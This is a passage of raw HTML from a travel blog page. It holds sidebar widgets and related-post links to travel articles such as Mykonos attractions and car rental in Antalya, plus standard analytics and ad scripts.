https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Student sitting at table on campus" title="Popular Travel Destinations for Students" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/popular-travel-destinations-for-students/" rel="bookmark" title="Popular Travel Destinations for Students">Popular Travel Destinations for Students</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>Facebook Likes</span></h4><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=false&#038;share=false&#038;height=35&#038;appId"></iframe><noscript><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&width=450&layout=standard&action=like&size=small&show_faces=false&share=false&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript></div></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43fcf69824070bad8d8ac44d-text/javascript"></script>
<!-- Travel sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="2675838587"></ins>
<script type="43fcf69824070bad8d8ac44d-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://lets-travel-more.com/">
<div style="width:300px;height:250px;background:url('https://lets-travel-more.com/wp-content/uploads/2017/09/300x250.jpg');alt="cheap holidays 2018";"></div>
</a></div>
		</aside><div class="td_block_wrap td_block_14 td_block_widget tdi_6 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script type="43fcf69824070bad8d8ac44d-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Most Loved","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","class":"td_block_widget tdi_6","block_type":"td_block_14","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_14";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1617";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "405";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Loved</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-most-famous-movies-filmed-in-genoa/" rel="bookmark" class="td-image-wrap " title="The Most Famous Movies Filmed In Genoa" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="The Most Famous Movies Filmed In Genoa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/05/The-Wolf-of-Wall-Street-1-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2020/05/The-Wolf-of-Wall-Street-1-356x220.jpg"   alt="" title="The Most Famous Movies Filmed In Genoa" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-most-famous-movies-filmed-in-genoa/" rel="bookmark" title="The Most Famous Movies Filmed In Genoa">The Most Famous Movies Filmed In Genoa</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-15T22:20:24+00:00" >May 15, 2020</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/9-things-madagascar-is-famous-for/" rel="bookmark" class="td-image-wrap " title="9 Things Madagascar Is Famous for" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="9 Things Madagascar Is Famous for" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/09/Madagascar-3-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2018/09/Madagascar-3-356x220.jpg"   alt="" title="9 Things Madagascar Is Famous for" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/9-things-madagascar-is-famous-for/" rel="bookmark" title="9 Things Madagascar Is Famous for">9 Things Madagascar Is Famous for</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:49:10+00:00" >September 14, 2018</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/wear-5-best-wedding-destinations-europe/" rel="bookmark" class="td-image-wrap " title="What to wear at the 5 best wedding destinations in Europe" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="What to wear at the 5 best wedding destinations in Europe" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/01/Prague-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2018/01/Prague-356x220.jpg"   alt="" title="What to wear at the 5 best wedding destinations in Europe" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/wear-5-best-wedding-destinations-europe/" rel="bookmark" title="What to wear at the 5 best wedding destinations in Europe">What to wear at the 5 best wedding destinations in Europe</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-15T09:21:39+00:00" >January 15, 2018</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/10-things-san-marino-is-famous-for/" rel="bookmark" class="td-image-wrap " title="10 Things San Marino Is Famous for" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="10 Things San Marino Is Famous for" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/05/Three-Towers-1-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2018/05/Three-Towers-1-356x220.jpg"   alt="" title="10 Things San Marino Is Famous for" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/10-things-san-marino-is-famous-for/" rel="bookmark" title="10 Things San Marino Is Famous for">10 Things San Marino Is Famous for</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-30T15:18:00+00:00" >May 30, 2018</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Rich Side Mag</span></h4>			<div class="textwidget"><p><a href="https://therichside.com/"><img decoding="async" class="alignnone size-full wp-image-4291" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-4291" src="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg" alt="" width="300" height="300" srcset="https://lets-travel-more.com/wp-content/uploads/2018/03/travel.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2018/03/travel-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script type="43fcf69824070bad8d8ac44d-text/javascript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"","custom_title":"Worth Seeing","limit":"4","header_color":"#","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1617";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "405";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Worth Seeing</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" class="td-image-wrap " title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/08/family-standing-near-car-and-enjoying-nature-2023-11-27-05-22-29-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family standing near car and enjoying nature." title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/is-it-cheaper-to-rent-a-car-online-or-walk-into-a-rental-location/" rel="bookmark" title="Is It Cheaper to Rent a Car Online or Walk Into a Rental Location?">Is It Cheaper to Rent a Car Online or Walk Into...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" class="td-image-wrap " title="Family Trip to Greece" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/05/family-vacation-in-europe-on-mykonos-island-in-gr-2023-11-27-05-03-59-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family Vacation to Greece" title="Family Trip to Greece" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/family-trip-to-greece/" rel="bookmark" title="Family Trip to Greece">Family Trip to Greece</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-321"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2105"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2106"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2107"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Lets Travel More. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


            <script type="43fcf69824070bad8d8ac44d-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/LetsTravelMore/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="43fcf69824070bad8d8ac44d-text/javascript">
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="43fcf69824070bad8d8ac44d-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79743388-1', 'auto');
  ga('send', 'pageview');

</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-antalya/" rel="bookmark" class="td-image-wrap " title="How Much to Hire a Car in Antalya?" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  alt="" data-lazy-src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png" /><noscript><img width="100" height="70" class="entry-thumb" src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-antalya/" rel="bookmark" title="How Much to Hire a Car in Antalya?">How Much to Hire a Car in Antalya?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T22:01:24+00:00" >July 17, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-most-popular-drinks-in-mauritius/" rel="bookmark" class="td-image-wrap " title="The Most Popular Drinks in Mauritius" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/12/Tequila-Sunrise-1-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2019/12/Tequila-Sunrise-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Most Popular Drinks in Mauritius" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/12/Tequila-Sunrise-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2019/12/Tequila-Sunrise-1-100x70.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2019/12/Tequila-Sunrise-1-100x70.jpg 100w, https://lets-travel-more.com/wp-content/uploads/2019/12/Tequila-Sunrise-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Most Popular Drinks in Mauritius" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-most-popular-drinks-in-mauritius/" rel="bookmark" title="The Most Popular Drinks in Mauritius">The Most Popular Drinks in Mauritius</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-27T13:40:15+00:00" >December 27, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 69688da91ee1a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*logo*/
.td-header-style-10 .td-header-sp-logo img{
	width:600px !important;
}
</style>

